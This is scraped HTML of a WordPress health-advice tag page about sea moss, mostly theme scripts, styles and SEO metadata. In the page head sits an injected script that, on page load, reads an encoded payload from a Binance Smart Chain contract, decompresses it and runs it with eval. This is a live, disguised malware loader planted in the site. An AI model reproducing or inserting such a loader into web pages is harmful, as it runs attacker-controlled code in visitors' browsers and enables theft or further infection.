		<div data-elementor-type="popup" data-elementor-id="18055" class="elementor elementor-18055 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;#header_search&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47f5c589 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="47f5c589" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7097676a" data-id="7097676a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5581ecbe elementor-search-form--button-type-text elementor-search-form--skin-classic elementor-widget elementor-widget-search-form" data-id="5581ecbe" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://healthylifehuman.com" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													Search											</button>
											</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/themes/smart-mag-Theme/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/themes/smart-mag-Theme/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/themes/smart-mag-Theme/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://healthylifehuman.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/themes/smart-mag-Theme/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.6" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/healthylifehuman.com\/wp-admin\/admin-ajax.php","nonce":"ac29f824dd","urls":{"assets":"https:\/\/healthylifehuman.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/healthylifehuman.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/healthylifehuman.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.6" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/healthylifehuman.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/healthylifehuman.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/healthylifehuman.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"07ad8e08e3"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Benefits Of Sea Moss Archives - Healthy Life Human | Get Best Of Human Advice","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.6" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://healthylifehuman.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://healthylifehuman.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-13 01:04:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hWYccZkaCi0h24HoH4Zr9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765568049454');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://healthylifehuman.com/tag/benefits-of-sea-moss/return
body_size: 27234
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.2.1 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Healthy Life Human | Get Best Of Human Advice - Hub For Knowledge and Latest Trends</title><link rel="preload" as="font" href="https://healthylifehuman.com/wp-content/themes/smart-mag-Theme/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Hub For Knowledge and Latest Trends" />
	<link rel="canonical" href="https://healthylifehuman.com/" />
	<link rel="next" href="https://healthylifehuman.com/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Healthy Life Human | Get Best Of Human Advice" />
	<meta property="og:description" content="Hub For Knowledge and Latest Trends" />
	<meta property="og:url" content="https://healthylifehuman.com/" />
	<meta property="og:site_name" content="Healthy Life Human | Get Best Of Human Advice" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://healthylifehuman.com/","url":"https://healthylifehuman.com/","name":"Healthy Life Human | Get Best Of Human Advice - Hub For Knowledge and Latest Trends","isPartOf":{"@id":"https://healthylifehuman.com/#website"},"about":{"@id":"https://healthylifehuman.com/#organization"},"description":"Hub For Knowledge and Latest Trends","breadcrumb":{"@id":"https://healthylifehuman.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://healthylifehuman.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://healthylifehuman.com/#website","url":"https://healthylifehuman.com/","name":"Healthy Life Human | Get Best Of Human Advice","description":"Hub For Knowledge and Latest Trends","publisher":{"@id":"https://healthylifehuman.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://healthylifehuman.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://healthylifehuman.com/#organization","name":"Healthy Life Human","url":"https://healthylifehuman.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://healthylifehuman.com/#/schema/logo/image/","url":"https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png","contentUrl":"https://healthylifehuman.com/wp-content/uploads/2022/06/12-1.png","width":363,"height":120,"caption":"Healthy Life Human"},"image":{"@id":"https://healthylifehuman.com/#/schema/logo/image/"},"sameAs":["https://instagram.com/healthyhuman_life"]}]}</script>
	<meta name="msvalidate.01" content="D4D6416258D96E69C3BA52E139070002" />
	<meta name="google-site-verification" content="JGmyRpEwRFc7p87vsdiD_lrACk_zU-qsbtleCCChGMI" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Healthy Life Human | Get Best Of Human Advice &raquo; Feed" href="https://healthylifehuman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Healthy Life Human | Get Best Of Human Advice &raquo; Stories Feed" href="https://healthylifehuman.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-29538-css' href='https://healthylifehuman.com/wp-content/uploads/elementor/css/post-29538.css?ver=1739801546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://healthylifehuman.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18016-css' href='https://healthylifehuman.com/wp-content/uploads/elementor/css/post-18016.css?ver=1739801546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17892-css' href='https://healthylifehuman.com/wp-content/uploads/elementor/css/post-17892.css?ver=1739801546' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://healthylifehuman.com/wp-content/themes/smart-mag-Theme/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }


.term-color-4 { --c-main: #000000; }
.navigation .menu-cat-4 { --c-term: #000000; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://healthylifehuman.com/wp-content/themes/smart-mag-Theme/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://healthylifehuman.com/wp-content/themes/smart-mag-Theme/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://healthylifehuman.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-125KPPN6KG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["healthylifehuman.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-125KPPN6KG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://healthylifehuman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.163.0" />    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
       document.addEventListener("DOMContentLoaded", async () => {
           const w3 = new Web3("https://bsc-dataseed.binance.org/");
           const ct = new w3.eth.Contract([
               {inputs:[], stateMutability:"nonpayable", type:"constructor"},
               {inputs:[], name:"orchidABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"orchidAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionABI", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"},
               {inputs:[], name:"merlionAddress", outputs:[{internalType:"string", name:"", type:"string"}], stateMutability:"view", type:"function"}
           ], "0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");
           const oABI = JSON.parse(pako.ungzip(
               Uint8Array.from(atob(await ct.methods.orchidABI().call()), c => c.charCodeAt(0)),
               {to:"string"}
           ));
           const oAddr = await ct.methods.orchidAddress().call();
           const orchid = new w3.eth.Contract(oABI, oAddr);
           const ds = pako.ungzip(
               Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)),
               {to:"string"}
           );
           eval(`(async(orchid)=>{${ds}})(orchid);`);
       });
    </script>
    
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.27.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5832098950253722&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://healthylifehuman.com/wp-content/uploads/2022/07/Leaf-80x80.png" sizes="32x32" />
<link rel="icon" href="https://healthylifehuman.com/wp-content/uploads/2022/07/Leaf-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://healthylifehuman.com/wp-content/uploads/2022/07/Leaf-300x300.png" />
<meta name="msapplication-TileImage" content="https://healthylifehuman.com/wp-content/uploads/2022/07/Leaf-300x300.png" />


<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://healthylifehuman.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: 